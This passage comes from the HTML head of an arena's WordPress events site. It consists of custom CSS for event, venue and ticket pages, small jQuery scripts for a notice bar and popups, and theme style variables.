    padding: 20px 0 !important;
}
.page-id-6018 section.l-section.wpb_row.height_small:first-child,
.page-id-8685 section.l-section.wpb_row.height_small:first-child { 
    padding-bottom: 0;
}
.postid-8189 .w-separator.type_default.size_medium.left-seprate.thick_4.style_solid.color_custom.align_center.with_content {
    margin-bottom: 20px !important;
}
.postid-8189 .tribe-events-header__breadcrumbs.tribe-events-c-breadcrumbs {
    display: none;
}
.postid-8189 .tribe-events-pro .tribe-events-pro-venue__meta-data-google-maps-default {
    height: 200px;
    border: 10px solid #eee;
    position: relative;
    top: -60px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
ul.tribe-events-sub-nav {
    display: none !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
/*.tribe-common .tribe-common-c-btn, .tribe-common a.tribe-common-c-btnn { 
background-color: #a0ce4e !important; 
color: #fff; 
}*/
.w-separator-h:after {
  width: 79vw !important;
}

.postid-8189 .w-separator-h h6 {
  position: relative;
  top: -5px;
}

/* Event notice bar CSS */

.custom-notice-bar-tribe {
    margin-top: -165px !important;
	margin-bottom: 50px !important;
}
h2.notice-bar-events {
    top: 85px !important;
}
.postid-8189 h1.tribe-events-header__title-text {
    margin-bottom: 0px !important;
}

.notice-bar-events {
    position: absolute;
    top: 120px;
    font-size: 20px;
    text-align: center;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    color: #444;
    font-weight: 600!important;
}
.postid-8189 #tribe-events-pg-template, .tribe-common.tribe-events-view {
	padding-top: 0px !important;
}

/* Event notice bar CSS for small screens */
@media(max-width:600px) {
 .notice-bar-events {
    position: absolute;
    top: 0px;
    font-size: 12px;
    text-align: center;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    color: #444;
    font-weight: 600!important;
} 
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
img.alignnone.size-full {
    display: block;
}
img.alignnone {
    display: block;
}
.header_hor .l-header {
    z-index: 9999 !important;
}


rs-arrow.tp-leftarrow.tparrows.custom, rs-arrow.tp-rightarrow.tparrows.custom {
    border-radius: 0;
    background: rgba(0,0,0,0.5)!important;
    box-shadow: none;
}

.tp-rightarrow.tparrows.custom:after, .tp-leftarrow.tparrows.custom:after {display:none}

.postid-8189 .w-separator.type_default.size_medium.left-seprate.thick_4.style_solid.color_custom.align_center.with_content {
    margin-bottom: 0;
}

.page-id-8685 .l-preloader {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.tribe-events-list .type-tribe_events:first-of-type { margin-top: 0!important; }
.tribe-events-list-separator-month+.type-tribe_events.tribe-events-first { padding-top: 0!important; }
.tribe-events-list .type-tribe_events.tribe-events-first { padding-top: 0!important; }
.tribe-events-list .type-tribe_events { margin-bottom: 0!important; }</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
body {
    background-image: url(https://majesticvalleyarena.com/wp-content/uploads/2016/12/image003.jpg);
    background-attachment: fixed;
    background-position: center center;
    background-repeat: repeat;
    background-size: cover;
}
main.l-main {
    /*background: #ffffffc2;*/
         background-color: rgba(255, 255, 255, 0.75) !important;
  
}
main.l-main ({'filter' : 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#50000000,endColorstr=#50000000);'}) //IE Fallback

main.l-main {
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#7f7fc7ff', endColorstr='#7f7fc7ff'); // hex value of AARRGGBB is used.
    background-color: rgba(0,144,255,0.5);
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
/*Remove image for FireFox browser*/
@-moz-document url-prefix() {
  .em_cover_image {
	display: none !important;   
  }
.tribe-events-venue-meta {
    position: relative;
    top: 70px !important;
}
 

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.header_hor .at_bottom {
    background-image: url(https://majesticvalleyarena.com/wp-content/uploads/bg01.jpg) !important;
}
.w-separator.size_medium {
    padding: 0px !important;
}

a.ubtn-link .ubtn .ubtn-text {
    padding-left: 37px;
    text-transform: uppercase;
    padding-bottom: 5px;
    padding-top: 5px;
    font-weight: 700;
    font-size: 16px;
}

.tribe-events-venue-meta.tribe-clearfix .tribe-events-map-wrap {
    position: relative;
    top: 50px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
/* Outer */
.popup {
	width:100%;
	height:100%;
	display:none;
	position:fixed;
	top:0px;
	left:0px;
	background:rgba(0,0,0,0.75);
}

/* Inner */
.popup-inner {
	max-width:700px;
	width:90%;
	padding:40px;
	position:absolute;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%, -50%);
	transform:translate(-50%, -50%);
	box-shadow:0px 2px 6px rgba(0,0,0,1);
	border-radius:3px;
	background:#fff;
}

/* Close Button */
.popup-close {
	width:30px;
	height:30px;
	padding-top:4px;
	display:inline-block;
	position:absolute;
	top:0px;
	right:0px;
	transition:ease 0.25s all;
	-webkit-transform:translate(50%, -50%);
	transform:translate(50%, -50%);
	border-radius:1000px;
	background:rgba(0,0,0,0.8);
	font-family:Arial, Sans-Serif;
	font-size:20px;
	text-align:center;
	line-height:100%;
	color:#fff;
}

.popup-close:hover {
	-webkit-transform:translate(50%, -50%) rotate(180deg);
	transform:translate(50%, -50%) rotate(180deg);
	background:rgba(0,0,0,1);
	text-decoration:none;
}

.mfp-content figcaption {display: none !important;}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
/*IMAGE*/
.postid-8189 .em_cover_image {
 display: none; 
}


/*Top Header Alignment*/
.at_left {
 display: none !important; 
}
@media screen and (max-width: 600px) {
.at_left {
 display: block !important; 
}
  
  .tribe-events-single-event-description.tribe-events-content {
    float: left;
    padding-left: 0px!important;
    padding-right: 20px!important;
}
.tribe-events-single-event-description.tribe-events-content table tbody tr td p span a span {
    font-size: 15px !important;
}
  
}
.postid-8189 .em_venue_image .em_block .dbfl {
  display: none !important; 
  }
.w-separator {
 height: 2.3em; 
}
/*SEPARATOR*/
.postid-8189 .w-separator:not(.with_content) .w-separator-h:before {
      left: 20%;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
.postid-8189 .em_cover_image {
  		display:none;
  }
  
  
  
}

.postid-8189 .tribe-events-venue-details {
  margin-top: -42px!important;
}



/* first section */

#tribe-events > div.tribe-events-venue > div.w-separator.type_default.size_medium.left-seprate.thick_4.style_solid.color_custom.align_center.with_content > div > h6 {
  
  font-size:25px;
}

section.l-section.wpb_row.height_medium {
  background-color: rgba(255, 255, 255, 0.9) !important;
  display:none;
  
}


/* Checkout page terms & cond */
  
a.woocommerce-terms-and-conditions-link {
    color: #3a7118 !important;
}



/* Header bg image */

.header_hor .at_bottom {
    background-image: url(https://majesticarstg.wpengine.com/wp-content/uploads/bg01.jpg) !important;
}


/* Tickets */
  
#tribe-events-content .tribe-link-view-attendee { 
display: none; 
}
  

/* White bg height */

.l-canvas.sidebar_none .l-content {
    min-height: 80vh !important;
}

/* Images width */

@media only screen and (max-width:768px) {
.single-tribe_events .imgwrapsingle {
    width: 100%;
    max-width: 800px !important;
}
}

/* Page title */

.w-page-title {
    display: none;
}

/* The gap */
.l-section-h.i-cf {
    margin-top: -32px !important;
}

/* Internet Explorer */

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
.header_hor .l-subheader, .l-canvas > .l-section, .l-canvas.sidebar_left
 .l-main, .l-canvas.sidebar_right .l-main, .l-canvas.sidebar_none .l-section,
 .l-footer .l-section, .l-section.width_full .vc_col-sm-12 .w-tabs-section-content {
       background-color: rgba(255, 255, 255, 0.9) !important;
}
}

/* Mobile */

@media only screen and (max-width:768px) {
  .l-section-h.i-cf {
    margin-top: -25px !important;
}
}


/* Separator green color */

.w-separator.size_medium {
	border-color: #25a344;
	color:#25a344;
}
.postid-8189 .w-separator.thick_4 .w-separator-h:before, .w-separator.thick_4 .w-separator-h:after{
  color:#25a344 !important;
}
.w-separator.thick_5 .w-separator-h:before, .w-separator.thick_5 .w-separator-h:after {
    
    color: #25a344;
}


/* Venue page */

.postid-8189 .w-separator.thick_4 .w-separator-h:before, .w-separator.thick_4 .w-separator-h:after {
    margin-top: 5px;
}

.postid-8189 .w-separator.type_default.size_medium.left-seprate.thick_4.style_solid.color_custom.cont_text {
    padding-bottom: 40px;
}


@media only screen and (max-width:768px) {
.postid-8189 .w-separator.type_default.size_medium.left-seprate.thick_4.style_solid.color_custom.cont_text {
    margin-bottom: -50px;
}

 .w-separator.type_default.size_medium.left-seprate.thick_4.style_solid.color_custom.align_center.with_content {
    margin-top: 15px !important;
}
}



i.fas {
    font-weight: normal !important;
}

/*.tribe-events-map-wrap {
    position: relative;
    top: 50px;
}*/
/*Remove Body Background*/
@media only screen and (max-width: 767px) {
    body {
    background: none !important;
  }
  body.page-id-6606 {
    padding: 5px;
}
}


.tribe-events-event-cost.featured-event form button, td.woocommerce.add-to-cart button,
.tribe-events-event-cost form button{
    background: #0d4f09 !important;
    border-radius: 0.3em !important;
    text-transform: uppercase;
    font-weight: 700 !important;
    padding: 0.8em 0.5em !important;
}
td.woocommerce.add-to-cart button { width:120px !important;}
.tribe-events-event-cost.featured-event form button:hover,
td.woocommerce.add-to-cart button:hover,.tribe-events-event-cost form button:hover {
    background: #29a623 !important;
}

.tribe-events-venue .w-separator.type_default.size_medium.left-seprate.thick_4.style_solid.color_custom.cont_text {
   height: 32px !important;
}

.tribe-events-venue .w-separator.type_default.size_medium.left-seprate.thick_4.style_solid.color_custom.cont_text .w-separator-h:after {
    margin-top: 2px !important;
    border-top-width: 4px !important;
}

.tribe-common.tribe-tickets {
    padding: 24px 24px 20px;
    float: right !important;
}

.tribe-checkout-backlinks {
    float: left;
    width: 50%;
}

.tribe-checkout-backlinks a.tribe-checkout-backlink {
    box-shadow: unset;
    margin-bottom: .75em;
    text-decoration: none;
    text-align: center !important;
    background: green;
    border-radius: 5px;
    padding: 10px;
    color: #fff !important;
    font-weight: bold;
    margin-left: 50%;
    margin-top: -73px;
}


.tribe-common-form-control-checkbox.tribe-tickets-attendees-list-optout--wrapper {
    display: none !important;
}

@media screen and (min-width:1px) {
a.tribe-common-c-btn:hover {
    background: #29a623!important;
}
.tribe-common-h4.tribe-tickets__item__quantity button[type="submit"]:not(.w-btn) {
    background: none!important;
    color: #999!important;
    padding: 10px;
}
a.tribe-common-c-btn {
    font-weight: 700;
    font-style: normal;
    border-radius: 6px;
    padding: 5px 15px!important;
    background: #0d4f09!important;
    border-color: transparent;
    color: #ffffff!important;
}
.tribe-events-event-cost span {
    font-size: 16px;
    padding: 5px;
    width: 111px;
}  
}  

.w-separator.size_medium {
    margin-bottom: 50px;
}
h2.notice-bar-events.darken {
    padding-top: 50px;
    color: black;
}
div#tribe-events-content-wrapper {
    position: relative;
    top: 20px;
}

#tribe-events, #tribe-events-pg-template, .tribe-events-pg-template {
    padding: 0px 0px 0px !important;
}

.w-separator-h:after {
    width: 79vw !important;
}.tribe-events-venue .w-separator.type_default.size_medium.left-seprate.thick_4.style_solid.color_custom.cont_text {
    height: 126px !important;
}.tribe-events-venue .w-separator.type_default.size_medium.left-seprate.thick_4.style_solid.color_custom.cont_text .w-separator-h:before {
    color: #25a344 !important;
    margin-top: 20px !important;
}



.postid-16045 #tribe-mini-calendar-5, .postid-16045 #tribe-events-countdown-widget-6, .postid-16045 #custom_html-2,
#tribe-mini-calendar-5, #tribe-events-countdown-widget-6, #custom_html-2
{    min-height: 260px;
    padding: 15px;
    box-sizing: border-box;
    background: #f2f2eb;
    border: 1px dotted #b6b5b1;
    color: #818181;
    margin-bottom: 20px;
    margin-left: 0px !important;
    margin-right: 0px !important;
}
.postid-16045 .l-sidebar .vc_column-inner,
.l-sidebar .vc_column-inner {
    width: 123% !important;
}
@media only screen and (max-width: 600px) {
  .postid-16045 .l-sidebar .vc_column-inner,
  .l-sidebar .vc_column-inner {
      width: 100% !important;
}
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
jQuery(document).ready(function( $ ){
  	
  if(window.location.pathname.indexOf('eventsmt') > -1 || window.location.pathname.indexOf('eventmt') > -1) {
   	let noticeAdded = `<div class="w-separator type_default size_medium left-seprate thick_4 style_solid color_custom align_center with_content" style="border-color:#006b39;color:#006b39;font-size:25px;"><div class="w-separator-h"><h6 class="w-separator-text"><span>Events</span></h6></div><h2 class="notice-bar-events">Please note that Event dates and details are subject to change and or cancellation</h2></div>`;
    jQuery('header.tribe-events-header').before(noticeAdded);
  }
  
});


/*
jQuery(document).ready(function( $ ){
  	
  if(window.location.pathname.indexOf('eventsmt') > -1) {
   	let noticeAdded = `<h2 class="notice-bar-events">Please note that Event dates and details are subject to change and or cancellation </h2>`;
    $('.tribe-events-venue .w-separator').append(noticeAdded);
  }
  
});

*/</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
jQuery(document).ready(function( $ ){
        var ua = window.navigator.userAgent;
    var msie = ua.indexOf("MSIE ");

    if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./))  // If Internet Explorer, return version number
    {
        //alert(parseInt(ua.substring(msie + 5, ua.indexOf(".", msie))));
		//jQuery('main.l-main').css('background-image', 'url("https://majesticvalleyarena.com/wp-content/uploads/NRAbig.gif")');
      	jQuery("main.l-main").css("background", "transparent url('"+https://majesticvalleyarena.com/wp-content/uploads/NRAbig.gif+"') no-repeat right top");
    }
    else  // If another browser, return 0
    {
        //alert('otherbrowser');
    }

    return false;
});

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
jQuery(document).ready(function( $ ){

    jQuery(".postid-8189 .tribe-venue-name").append("<img style='max-width:100%;height:100%;width:100%;max-height:300px;object-fit:cover;' src='https://majesticvalleyarena.com/wp-content/uploads/Majestic-Sketch-4-1.jpg'>");

});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
jQuery(function() {
	//----- OPEN
	jQuery('[data-popup-open]').on('click', function(e) {
		var targeted_popup_class = jQuery(this).attr('data-popup-open');
		jQuery('[data-popup="' + targeted_popup_class + '"]').fadeIn(350);

		e.preventDefault();
	});

	//----- CLOSE
	jQuery('[data-popup-close]').on('click', function(e) {
		var targeted_popup_class = jQuery(this).attr('data-popup-close');
		jQuery('[data-popup="' + targeted_popup_class + '"]').fadeOut(350);

		e.preventDefault();
	});
});

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://majesticvalleyarena.com"><link rel="alternate" href="https://majesticvalleyarena.com/wp-json/tribe/events/v1/" /><meta name="generator" content="The Events Calendar v6.5.2" />		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://majesticvalleyarena.com/wp-content/uploads/2016/12/mvalogogoogle-150x76.png" sizes="32x32" />
<link rel="icon" href="https://majesticvalleyarena.com/wp-content/uploads/2016/12/mvalogogoogle.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://majesticvalleyarena.com/wp-content/uploads/2016/12/mvalogogoogle.png" />
<meta name="msapplication-TileImage" content="https://majesticvalleyarena.com/wp-content/uploads/2016/12/mvalogogoogle.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.tribe-event-schedule-details {color:#23C16C !important; font-weight:800!important;}

.h2.tribe-events-page-title {display:none !important}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://majesticvalleyarena.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.34") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://majesticvalleyarena.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.34") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://majesticvalleyarena.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.34") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://majesticvalleyarena.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.34") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://majesticvalleyarena.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.34") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://majesticvalleyarena.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.34") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#444444;--color-header-middle-text-hover:#fda527;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#ffffff;--color-header-transparent-text-hover:#fda527;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#fe4641;--color-header-top-bg-grad:#fe4641;--color-header-top-text:#ffffff;--color-header-top-text-hover:#ffffff;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:rgba(255,255,255,0.83);--color-content-bg-grad:rgba(255,255,255,0.83);--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e5e5e5;--color-content-heading:#222222;--color-content-heading-grad:#222222;--color-content-text:#444444;--color-content-link:#fe4641;--color-content-link-hover:#29a623;--color-content-primary:#0d4f09;--color-content-primary-grad:#0d4f09;--color-content-secondary:#29a623;--color-content-secondary-grad:#29a623;--color-content-faded:#999999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#dddddd;--color-alt-content-heading:#222222;--color-alt-content-heading-grad:#222222;--color-alt-content-text:#444444;--color-alt-content-link:#fe4641;--color-alt-content-link-hover:#29a623;--color-alt-content-primary:#fe4641;--color-alt-content-primary-grad:#fe4641;--color-alt-content-secondary:#fda527;--color-alt-content-secondary-grad:#fda527;--color-alt-content-faded:#999999;--color-alt-content-overlay:#e95095;--color-alt-content-overlay-grad:linear-gradient(135deg,#e95095,rgba(233,80,149,0.75));--color-footer-bg:#6a3516;--color-footer-bg-grad:#6a3516;--color-footer-bg-alt:#6a3516;--color-footer-bg-alt-grad:#6a3516;--color-footer-border:#6a3516;--color-footer-text:#ffffff;--color-footer-link:#aaaaaa;--color-footer-link-hover:#6a3516;--color-subfooter-bg:#252525;--color-subfooter-bg-grad:#252525;--color-subfooter-bg-alt:#1c1c1c;--color-subfooter-bg-alt-grad:#1c1c1c;--color-subfooter-border:#333333;--color-subfooter-text:#888888;--color-subfooter-link:#dddddd;--color-subfooter-link-hover:#fda527;--color-content-primary-faded:rgba(13,79,9,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1240px;--site-content-width:1200px;--site-sidebar-width:27.88;--text-block-margin-bottom:0rem}.has-content-primary-color{color:var(--color-content-primary)}.has-content-primary-background-color{background:var(--color-content-primary-grad)}.has-content-secondary-color{color:var(--color-content-secondary)}.has-content-secondary-background-color{background:var(--color-content-secondary-grad)}.has-content-heading-color{color:var(--color-content-heading)}.has-content-heading-background-color{background:var(--color-content-heading-grad)}.has-content-text-color{color:var(--color-content-text)}.has-content-text-background-color{background:var(--color-content-text-grad)}.has-content-faded-color{color:var(--color-content-faded)}.has-content-faded-background-color{background:var(--color-content-faded-grad)}.has-content-border-color{color:var(--color-content-border)}.has-content-border-background-color{background:var(--color-content-border-grad)}.has-content-bg-alt-color{color:var(--color-content-bg-alt)}.has-content-bg-alt-background-color{background:var(--color-content-bg-alt-grad)}.has-content-bg-color{color:var(--color-content-bg)}.has-content-bg-background-color{background:var(--color-content-bg-grad)}:root{--font-family:"Open Sans";--font-size:16px;--line-height:28px;--font-weight:400;--bold-font-weight:600;--h1-font-family:"Open Sans";--h1-font-size:46px;--h1-line-height:1.4;--h1-font-weight:300;--h1-bold-font-weight:600;--h1-font-style:normal;--h1-letter-spacing:-0.02em;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:38px;--h2-line-height:1.4;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:-0.03em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:30px;--h3-line-height:1.4;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:-0.03em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:24px;--h4-line-height:1.4;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:20px;--h5-line-height:1.4;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:18px;--h6-line-height:1.4;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:1.5rem}@media (max-width:600px){:root{--line-height:26px;--h1-font-size:36px;--h2-font-size:30px;--h3-font-size:24px;--h4-font-size:22px}}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:url(https://majesticvalleyarena.com/wp-content/uploads/2016/12/image003.jpg) center center/cover repeat fixed rgba(255,255,255,0.83)}html.ios-touch .l-body:before{content:'';position:fixed;z-index:-1;top:0;left:0;right:0;height:100vh;background:inherit;background-attachment:scroll}@media (max-width:1280px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1381px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1380px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 